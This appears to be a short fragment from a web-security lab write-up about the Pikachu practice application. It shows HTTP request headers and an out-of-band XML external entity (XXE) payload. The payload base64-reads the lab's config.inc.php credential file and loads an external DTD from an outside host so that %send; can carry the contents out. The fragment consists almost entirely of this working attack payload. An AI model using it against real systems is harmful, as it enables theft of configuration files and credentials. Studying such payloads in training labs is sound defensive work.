 Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 253
<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY % file SYSTEM
"php://filter/read=convert.base64-encode/resource=C:/phpStudy
/WWW/pikachu-master/inc/config.inc.php">
<!ENTITY % dtd SYSTEM
"http://www.localhost.com/xml_file.dtd">
%dtd;
%send;
]>